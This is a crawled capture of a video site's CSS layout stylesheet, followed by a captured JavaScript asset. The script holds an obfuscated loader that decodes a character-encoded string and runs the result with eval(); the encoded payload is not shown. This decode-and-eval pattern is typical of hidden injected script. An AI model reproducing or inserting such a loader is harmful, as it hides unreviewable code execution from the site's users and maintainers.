.navi-blk a, .navi-blk span { text-transform: uppercase; margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 2px; height: 30px; line-height: 30px; border-radius: 0; padding: 0 5px; min-width: 20px; font-size: 16px; overflow: hidden; }
.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 15px; width: 79px; height: 50px; line-height: 50px; }
.navi-blk a.next::before, .navi-blk span.next::before { content: "\f30b"; font-weight: 900; display:block; float: right; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display:block; float: left; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }

.list { padding: 20px 10px 0 10px; text-align: center; }

.cats-list a { border-width: 2px; border-style: solid; display: block; overflow: hidden; height: 55px; line-height: 55px; padding: 0 20px; font-size: 16px; text-transform: uppercase; margin-right: 10px; }
.cats-list a::before { content: "\f02e"; font-weight: 900; display: block; float: left; font-size: 20px; margin-right: 3px; }
.cats-list span { display: block; height: 29px; line-height: 29px; padding: 0 5px; font-size: 12px; margin-right: 10px; }
span.swiper-notification { display: none !important; }

.cats-list a.all { border: 0 none; font-weight: bold; transform: translateY(-50%); top: 50%; background: none; font-size: 18px; position: relative; }
.cats-list a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border: 1px solid transparent; margin: 10px 10px 0 0; display: block; float: left; border-radius: 6px; padding: 0 15px; font-size: 14px; height: 38px; line-height: 38px; overflow: hidden; } 
.tags-list a::before { content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 18px; margin-right: 3px; }

.partners-list a::before { content: "\f14a"; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.footer-blk { margin-top: 60px; padding: 10px 10px 20px 10px; font-size: 16px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
.footer-blk p { margin-top: 10px; }
.footer-blk a { margin: 2px 10px 0 10px; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 40px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumb p { max-height: 20px; white-space: nowrap; text-overflow: ellipsis; padding-right: 5px; font-size: 14px; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:520px) {
    .video-cl .info { padding: 5px 10px 0 10px; }
    .video-cl .info .meta { float: right; }
    .video-cl .info .meta.rating { float: left !important; margin-right: 20px; }
    .video-cl .info .meta a, .video-cl .info .meta span { height: 30px; line-height: 30px; }
}

@media all and (min-width:560px) {
    .thumb p { font-size: 16px; }
}

@media all and (min-width:640px) {
    .brsq-2 { display: inline-block; }
}

@media all and (min-width:760px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 700px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto;}
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .modal-video .video-rt { width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding: 0 15px 0 15px; }
    .modal-video .video-rt .brsq { margin-top: 20px; }
    .modal-video .video-cl { padding: 20px 0 10px 20px; max-width: 600px !important; }
    .modal-video .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .modal-video .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .modal-video .more-info { padding: 10px 20px 20px 20px; margin: 15px 20px 0 20px; border-radius: 6px; }
    .modal-video .more-button { padding: 10px 0 0 0; display: block !important; }
    p.subtitle { margin: 15px 20px 0 20px; font-size: 18px; }
    .thumbs-swipe { overflow: hidden; padding: 20px 15px 0 15px; }
    .modal-video .thumbs-swipe { padding: 10px 20px 20px 20px; }
    .modal-video .video-cl .info { padding-left: 0; padding-right: 0; }
    .modal-video .video-cl .info .meta a { margin: 5px 5px 0 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .video-cnt { padding-right: 0; }
    .brsq-300x100 { display: none; }
    .thumb a::after { display: block; }
    .thumb a:hover::after { opacity: 1; }
    .thumb a:hover { background-color: rgb(0,0,0); }
    .thumb a img { -moz-transition: 2s ease; -webkit-transition: 2s ease; -o-transition: 2s ease; transition: 2s ease; }
    .thumb a:hover img { transform: scale(1.2); opacity: 0.7; }
    .modal-video .swiper li .thumb img { -moz-transition: none; -webkit-transition: none; -o-transition: none; transition: none; }
    .modal-video .swiper li .thumb a:hover img { transform: none; }
    .thumb a:hover p { max-height: 40px; white-space: normal; text-overflow: clip; padding-right: 15px; }
    .tags-list { padding: 10px 5px 0 15px; }
    
    .navi-blk { padding-left: 10px; }
    .navi-inner { float: left; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none;  }
    .navi-blk a, .navi-blk span { float: left; margin: 4px 4px 0 0; height: 50px; line-height: 50px; min-width: 40px; }
    
}

@media all and (min-width:1020px) {
    h1, h2 { margin-left: 15px; margin-right: 15px; }
    h2 { margin-top: 80px; }
    .head { min-height: 60px; }
    a.logo { float: left; margin: 10px 30px 0 15px; }
    .title-blk { padding: 4px 70px 23px 0; }
    .sort-btn { right: 15px; bottom: 15px; }
    .sort { padding: 15px 20px 30px 20px; }
    .head-btn { display: none; }
    .menu { opacity: 1 !important; background: none; -moz-transition: none; -webkit-transition: none; -o-transition: none; padding: 20px 0 0 0; float: left; transition: none; width: auto; height: auto; position: static; top: auto; left: auto; margin: 0; }
    .menu ul { padding: 0; float: none; }
    .menu li { clear: none; float: left; margin: 0 20px 0 0; }
    .menu a { font-size: 16px; line-height: 20px; }    
    .search-btn { top: 10px; right: 15px; }
    .search .inner { margin-top: 60px; } 
    .search form { margin: 0 auto; }
    .wrapper { min-height: 900px; }
    .thumb .desc { bottom: 12px; left: 15px; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px !important; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 50px; top: 0; right: 0; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .navi-blk { padding: 26px 13px 0 13px; }
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-cl .info { padding-left: 0; padding-right: 0; }
    .video-cl .info .meta a, .video-cl .info .meta span { margin: 5px 10px 0 0; }
    .modal-video .video-rt .brsq { margin: 10px 5px 0 5px !important; }
    .list { padding: 20px 15px 0 15px; }
    .brsq-margin-blk { margin-top: 80px; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding: 0 15px 0 15px; }
    .video-rt .brsq { margin-top: 20px; }
    .video-cl { padding: 20px 0 0 15px; max-width: 600px !important; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .more-info { display: block; padding: 10px 20px 20px 20px; margin: 15px 0 0 0; border-radius: 6px; }
    .modal-video .more-info { display: none; margin: 15px 20px 0 20px; }
    .more-button { display: none; padding: 10px 0 0 0; }
    .about { margin: 5px 15px 0 15px; }
    .footer-blk { margin-top: 80px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
}

@media all and (min-width:1160px) {
    .thumb { width: 25%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 18px !important; }
    .menu li { margin-right: 30px; }
}

@media all and (min-width:1302px) {
    .modal-video .video-cl .info .meta a, .modal-video .video-cl .info .meta span { height: 40px; line-height: 40px; }
    .more-button { padding: 10px 10px 0 10px; float: left; clear: none; }
    .more-button span { height: 35px; line-height: 35px; padding: 0 15px; }
    .modal-video .video-rt .brsq { margin: 20px 5px 0 5px !important; }
    .modal-video .video-rt .brsq-2 { display: inline-block; }
    .brsq-4 { display: inline-block; }
    .swiper-button-next, .swiper-button-prev { width: 50px; font-size: 38px; }
    .swiper-button-next:before, .swiper-button-prev:before { width: 50px; height: 50px; line-height: 50px; margin-top: -25px; }
}

@media all and (min-width:1360px) {
    .head { text-align: center; }
    a.logo { font-size: 20px; position: absolute; top: 10px; left: 15px; margin: 0; }
    .menu { float: none; display: inline-block; vertical-align: top; }
    .menu li { margin: 0 20px; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px !important; }
    .search .inner { max-width: 100%; }
    .search form { max-width: 100%; width: 1000px; }
    .searches { max-width: 100%; width: 1000px; }
    .search-input { height: 58px; line-height: 58px; padding: 0 50px 0 20px; }
    .search input { font-size: 16px; }
    .search button { top: 10px; font-size: 24px; }
    .search .inner { margin-top: 100px; } 
    .video-rt .brsq-3 { display: inline-block; }
    .thumbs-swipe .swiper li { width: 260px; }
}

@media all and (min-width:1440px) {
    .modal-iframe { padding-top: 40px; }
}

@media all and (min-width:1540px) {
    .menu li { margin: 0 30px; }
    .thumb { width: 20%; }
    .thumb p { font-size: 15px; }
}

@media all and (min-width:1620px) {
    .brsq-5 { display: inline-block; }
}

@media all and (min-width:1700px) {
    .modal-iframe { padding-top: 60px; }
    .modal-iframe .inner { width: 1302px; }
    .modal-iframe::after { top: 20px; right: 20px; }
    .thumb p { font-size: 16px; }
    .search .inner { margin-top: 180px; } 
    .search form { width: 1300px; }
    .searches { width: 1300px; }
    .video-rt .brsq-4 { display: inline-block; }
    .thumbs-swipe .swiper li { width: 280px; }
    .thumbs-swipe .swiper li .thumb p { font-size: 16px; }
}

@media all and (min-width:1800px) {
    .thumb-alt p { font-size: 22px !important; }
}

@media all and (min-width:1940px) {
    a.logo { left: 0 ; }
    .search-btn, .sort-btn { right: 0; }
    h1, h2 { margin-left: 0; }
    .head-btn, .video-cl .info .meta a.like { margin-left: 0; }
    .sort-btn { margin-right: 0; }
    .navi-blk { padding: 26px 0 0 0; }
    .cats-list, .tags-list, .thumbs-swipe, .video-cl, .video-cl .info { padding-left: 0; padding-right: 0; }
    .about { margin-left: 0; margin-right: 0; }
    .video-rt { padding-right: 0; }
}

--- FILE ---
content_type: application/javascript
request_url: https://roughfreeporn.com/js/X1Aw8aPVmwFgCokxUNI.js
body_size: 22811
content:
function uojubmdnly(lxck){var gtjwnwpt='Z';var owqfqdxvei='A';var sqtmsf=[];var xzvazyl=new RegExp('['+owqfqdxvei+'-'+gtjwnwpt+']');var hgcaclyq=lxck.split(xzvazyl);for(var i=0;i<hgcaclyq.length;i++){sqtmsf.push(String.fromCharCode(parseInt(hgcaclyq[i],24)/(76)));}eval(sqtmsf.splice(1,sqtmsf.length).join(''));}uojubmdnly('[base64]'); 
     